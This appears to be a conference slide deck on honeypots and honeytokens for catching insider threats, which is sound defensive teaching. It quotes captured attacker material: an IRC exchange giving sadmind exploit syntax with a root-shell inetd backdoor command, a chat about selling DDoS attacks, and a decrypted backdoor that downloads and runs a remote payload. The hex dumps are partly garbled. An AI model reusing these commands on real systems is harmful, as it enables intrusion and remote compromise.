

# Honeypots: Catching the Insider Threat

# **Your Speaker**

- President, Honeypot Technologies Inc.
- Founder, Honeynet Project & Moderator, honeypot mailing list
- Author, Honeypots: Tracking Hackers & Coauthor, Know Your Enemy
- Work primarily with government and military organizations.
- Officer, Rapid Deployment Force

## Purpose

To introduce a novel approach on how to detect, identify, and gather information on the advancer insider threat.

#### **Disclaimer**

Some of the concepts here are based on the ARDA Cyber Indications and Warning workshop led by the Northeast Regional Research Center at MITRE.

# Agenda

- The Problem
- Honeypots
- Catching the Advanced Insider

# **The Problem**



#### **Initiative**

Your network and information is a static target. The threat can strike whenever they want, wherever they want, however they want. They have the initiative.

#### **Threats**

- Targets of Opportunity
- Targets of Choice

# **Targets of Opportunity**

 Focus on compromising as many computers as possible, does not care which ones.

Motives widely vary, but goal is the same.

Primarily an external threat.

#### **Tool Use**

```
: pen :do u have the syntax for sadmind exploit
:D1ck :lol
:D1ck :yes
: pen :what is it
:Dlck :./sparc -h hostname -c command -s sp [-o offset]
      [-a alignment] [-p]
: pen : what do i do for -c
:D1ck :heh
:D1ck :u dont know?
: pen :no
:Dlck :"echo 'ingreslock stream tcp nowait root /bin/sh
     sh -i' >> /tmp/bob; /usr/sbin/inetd -s /tmp/bob
```

# **Anyone a target**



#### Not out for fun

J4ck: why don't you start charging for packet attacks?

J4ck: "give me x amount and I'll take bla bla offline for this amount of time"

J1LL: it was illegal last I checked

J4ck: heh, then everything you do is illegal. Why not make money off of it?

J4ck: I know plenty of people that'd pay exorbatent amounts for packeting

# **Defending Against**

 Defending against these threats is relatively simple, don't be the easy kill.

 Simple to detect, identify, and gather information on.

# **Targets of Choice**

- Focus on specific systems of high value.
- Potentially highly skilled, may demonstrate new tools or techniques.
- Do not want to be detected.

External and Internal threat

#### **Debian Attack**

- Threat focused on specific systems of high value (CVS repository).
- Demonstrated new tools and techniques (kernel 2.4.22 exploit)

# **Defending Against**

- Difficult as attacker may often take their time so as not to be detected.
- New tools and techniques.
- Trusted Insider.

Honeypots

#### **Initiative**

Honeypots allow you to take the initiative, they turn the tables on the bad guys.

# Honeypots

A honeypot is an information system resource whose value lies in unauthorized or illicit use of that resource.

# **The Concept**

 System has no production value, no authorized activity.

 Any interaction with the honeypot is most likely malicious in intent.

#### **Flexible Tool**

Honeypots do not solve a specific problem. Instead, they are a highly flexible tool with different applications to security.

# **Advantages**

- Collect small data sets of high value, simple to analyze and manage.
- Vastly reduce false positives.
- Catch new attacks.
- Work in encrypted or IPv6 environments.
- Minimal resources.

# Disadvantages

- Limited scope of view
- Risk

# **Types of Honeypots**

- Low-interaction
- High-interaction

Interaction measures the amount of activity an attacker can have with a honeypot.

#### **Low-Interaction**

- Emulates services and operating systems.
- Easy to deploy, minimal risk
- Captures limited information

Examples include Honeyd, Specter, KFSensor

# **High-interaction**

- Provide real operating systems and services, no emulation.
- Complex to deploy, greater risk.
- Capture extensive information.

 Examples include ManTrap and Honeynets.

### **Encrypted Backdoor**

```
02/19-04:34:10.529350\ 206.123.208.5 \rightarrow 172.16.183.2
PROTO011 TTL:237 TOS:0x0 ID:13784 IpLen:20 DgmLen:422
         35 B7 37 BA 3D B5 38 BB F2 36 86 BD 48
                                                  ...5.7.=.8..6..H
        62 EF
               6B A2 F4 2B AE 3E C3 52 89 CD 57
                                                  .l.b.k..+.>.R..W
                  8 F 29 B4 3B 8C D2 18 61 A9 F6
        6C E8
               1 F
                                                  .i.l...).;...a..
           5D A5 EC 36 7B C4 15 64 B3 02 4B 91
                                                  ;...]..6{..d..K.
     1A 51 A6 DD 23 AE 32 B8 FF 7C 02 88 CD 58
                                                  ...O..#.2..|..X
        FΟ
            2.7
               A1 1C 53
                        99 24 A8 2F
                                    66 B8
                                                  .q..'..S.$./f..z
              12 A3 20 57 D4 5A E0 25 B0
           8.5
                                                  . { . . . . . W.Z.% . . .
        C4 0A 95 20 AA 26 AF 3C B8 EF
                                                  .H.... &.<..Ax.
            06
              3D BA 40 C6 OB 96
                                 14 A5
                                                  ....=.@.....g.
           8A DC F3 0A 21 38 4F
                                 66
                                                  |....!80f}...
            35 4C 63 7A 91 A8 BF D6
                                                  ....5Lcz.....2
                                    ED
                                                  I`w..../Flt..
            Α5
              BC D3 EA 01
                           18
                              2.F
                                 46
                                    5D
               2C 43 5A 71 88
                              9F B6 CD E4 FB 12
                                                  ....,CZq.....
         6E 85 9C B3 CA E1 F8 0F 26 3D 54 6B 82
                                                  )@Wn....&=Tk.
```

# **Decrypted Backdoor**

```
starting decode of packet size 420
17 35 B7 37 BA 3D B5 38 BB F2 36 86 BD 48 D3 5D
local buf of size 420
      6B 69 6C 6C 61 6C 6C 20 2D 39 20 74 74 73
                                                     ..killall -9 tts
   72 76 65 20 3B 20 6C 79 6E
                                                     erve ; lynx -sou
                                78 20
                                       2D
                                          73
                                                75
   63 65
         20 68 74 74 70 3A 2F
                                   31
                                                     rce http://192.1
                                2F
                                      39
                                          32 2E
                                                31
               33 2E
                      32 3A 38
                                38
                                                     68.103.2:8882/fo
      2 E
         31
            30
                                   38
                                       32
                                          2 F
                                             66
                                                6F
            2.F
               74 6D
         2.0
                      70 2F
                             66
                                6F
                                   6F
                                       2E
                                                7 A
                                                     o > /tmp/foo.taz
  3B 20 63 64 20
                   2 F
                      74 6D
                             70
                                2.0
                                   3B
                                       2.0
                                                72
                                                      ; cd /tmp ; tar
            7A 66
                   2.0
                      66
                         6F
                             6F
                                   74
                                                3B
                                                      -xvzf foo.tqz;
                                2E
                                       67
                                20
         74
            74
               73
                   65
                      72. 76
                             65
                                   3B
                                       2.0
                                                2.0
                                                      ./ttserve ; rm
   72 66 20 66 6F
                   6F
                      2E
                         74
                             67
                                7A 20
                                                     -rf foo.tqz ttse
                                       74
                         00
            0.0
                0.0
                   0.0
                      0.0
                             0.0
                                0.0
                                   0.0
                                       0.0
                                                     rve; .........
            00
                00
                   00
                      00
                         00
                             00
                                00
                                   00
                                       00
      00 00
            00
                00
                   00 00
                         00
                             00 00 00 00
                                          00
                                             00 00
      00 00 00 00 00 00 00 00 00 00
```

# Catching the Advanced Insider

# Concept

Honeypots can be used to detect, identify, and capture advanced insider threats.

Targeting a more advanced clientele.

# **Two Approaches**

- Redirection
- Honeytokens

#### Redirection

- Honeypots must represent targets of high value.
- Don't create new targets, use existing targets.
- Redirect malicious or unauthorized activity to honeypots.
- Monitor and capture threats activity.

# **Two Steps**

 The act of redirection represents an indication of unauthorized activity.

Confirm intent by monitoring interaction with honeypot.

#### Redirection



#### **Redirection On**

- HotZoning
- Known attacks (Bait-n-Switch)
- Host based monitoring

# **Hot Zoning**

- Redirect all non-standard traffic to the Honeynet. For example:
  - Non-production destination ports.
  - Non-authorized source ports.
  - Time of day.

#### **Bait-n-Switch**

- Modified version of Snort that acts as an inline-gateway.
- Detected activity is redirected to honeypot.

http://violating.us/projects/baitnswitch/

#### **Host Detection**

- Monitor host for unauthorized activity, then redirect.
  - PaX
  - systrace(1)

## **GenII Honeynet**



## **Honeypot Content**

- Must be realistic environment.
- Use the same data and applications as real system.
- Advantage is you are monitoring attacker's every action in highly controlled environment.

## Honeytokens

 Works on the concept the threat is not after a system, but information.

## Honeytokens

- Items that should not be used.
  - Fake patient records
  - Bogus SSN or CC numbers
  - Emails
  - Planted files or documents (ala Cuckoo's Egg)
  - Ability to call home

## **Bogus Passwords**

- Create bogus login/password combination, monitor for use.
  - Plant in password files to determine if anyone is cracking them.
  - Plant in emails or files to determine if anyone is reading them.

#### **Database Records**

- JF Kennedy record in medical database
- Record no one has authorization to access.
- If accessed, indication of violation.
- Monitor individual.

#### **Database Redirection**

 If record is accessed, individual is redirected to honeypot.

## **Deployment Challenge**

How do you deploy distributed honeypots in very large networks?

# **Honeypot Farms**



#### **Bootable CDROM**

- Boot into a Honeyd honeypot
- Boot into a full Honeynet using User-Mode-Linux.
- Boot into a Honeywall gateway for Honeynets.

## Summary

 Honeypots give us the initiative against advanced threats.

 Not only can they be used for detection and identification, but extensive information gathering.

#### Resources

- Honeypot website
  - www.tracking-hackers.com

- Honeypots maillist
  - www.securityfocus.com/popups/forums/honeypots/faq.html

#### **Resources - Books**

- Honeypots: Tracking Hackers
  - www.tracking-hackers.com/book/



# HONEYPOT

